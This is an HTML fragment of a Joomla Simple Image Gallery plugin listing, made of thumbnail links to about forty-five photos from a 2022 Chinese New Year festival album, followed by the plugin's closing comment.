        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273140549.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273140549.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273140549.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273140549.jpg" title="Click to enlarge image 273140549.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273140549.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273144351.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273144351.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273144351.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273144351.jpg" title="Click to enlarge image 273144351.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273144351.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273155786.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273155786.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273155786.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273155786.jpg" title="Click to enlarge image 273155786.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273155786.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273159586.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273159586.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273159586.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273159586.jpg" title="Click to enlarge image 273159586.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273159586.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273161701.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273161701.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273161701.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273161701.jpg" title="Click to enlarge image 273161701.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273161701.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273163406.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273163406.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273163406.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273163406.jpg" title="Click to enlarge image 273163406.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273163406.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273170670.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273170670.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273170670.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273170670.jpg" title="Click to enlarge image 273170670.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273170670.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273177615.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273177615.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273177615.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273177615.jpg" title="Click to enlarge image 273177615.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273177615.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273179618.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273179618.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273179618.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273179618.jpg" title="Click to enlarge image 273179618.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273179618.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273179646.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273179646.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273179646.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273179646.jpg" title="Click to enlarge image 273179646.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273179646.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273182961.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273182961.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273182961.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273182961.jpg" title="Click to enlarge image 273182961.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273182961.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273185845.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273185845.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273185845.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273185845.jpg" title="Click to enlarge image 273185845.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273185845.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273186153.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273186153.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273186153.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273186153.jpg" title="Click to enlarge image 273186153.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273186153.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273199535.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273199535.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273199535.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273199535.jpg" title="Click to enlarge image 273199535.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273199535.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273200024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273200024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273200024.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273200024.jpg" title="Click to enlarge image 273200024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273200024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273202764.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273202764.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273202764.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273202764.jpg" title="Click to enlarge image 273202764.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273202764.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273203227.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273203227.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273203227.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273203227.jpg" title="Click to enlarge image 273203227.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273203227.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273206556.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273206556.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273206556.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273206556.jpg" title="Click to enlarge image 273206556.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273206556.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273209896.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273209896.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273209896.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273209896.jpg" title="Click to enlarge image 273209896.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273209896.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273210936.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273210936.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273210936.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273210936.jpg" title="Click to enlarge image 273210936.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273210936.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273217640.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273217640.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273217640.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273217640.jpg" title="Click to enlarge image 273217640.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273217640.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273220883.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273220883.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273220883.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273220883.jpg" title="Click to enlarge image 273220883.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273220883.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273246541.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273246541.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273246541.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273246541.jpg" title="Click to enlarge image 273246541.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273246541.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273271936.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273271936.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273271936.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273271936.jpg" title="Click to enlarge image 273271936.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273271936.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273275202.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273275202.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273275202.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273275202.jpg" title="Click to enlarge image 273275202.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273275202.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273290477.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273290477.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273290477.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273290477.jpg" title="Click to enlarge image 273290477.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273290477.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273299345.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273299345.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273299345.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273299345.jpg" title="Click to enlarge image 273299345.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273299345.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273299826.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273299826.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273299826.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273299826.jpg" title="Click to enlarge image 273299826.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273299826.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273301089.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273301089.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273301089.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273301089.jpg" title="Click to enlarge image 273301089.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273301089.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273303954.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273303954.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273303954.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273303954.jpg" title="Click to enlarge image 273303954.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273303954.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273305796.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273305796.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273305796.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273305796.jpg" title="Click to enlarge image 273305796.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273305796.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273322145.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273322145.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273322145.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273322145.jpg" title="Click to enlarge image 273322145.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273322145.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273327458.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273327458.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273327458.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273327458.jpg" title="Click to enlarge image 273327458.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273327458.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273332824.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273332824.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273332824.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273332824.jpg" title="Click to enlarge image 273332824.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273332824.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273370417.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273370417.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273370417.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273370417.jpg" title="Click to enlarge image 273370417.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273370417.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273391335.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273391335.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273391335.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273391335.jpg" title="Click to enlarge image 273391335.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273391335.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273411078.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273411078.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273411078.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273411078.jpg" title="Click to enlarge image 273411078.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273411078.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273427077.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273427077.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273427077.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273427077.jpg" title="Click to enlarge image 273427077.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273427077.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273450187.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273450187.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273450187.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273450187.jpg" title="Click to enlarge image 273450187.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273450187.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273452311.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273452311.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273452311.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273452311.jpg" title="Click to enlarge image 273452311.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273452311.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273455052.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273455052.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273455052.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273455052.jpg" title="Click to enlarge image 273455052.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273455052.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273460765.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273460765.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273460765.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273460765.jpg" title="Click to enlarge image 273460765.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273460765.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273469058.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273469058.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273469058.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273469058.jpg" title="Click to enlarge image 273469058.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273469058.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273475447.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273475447.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273475447.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273475447.jpg" title="Click to enlarge image 273475447.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273475447.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<p> </p>
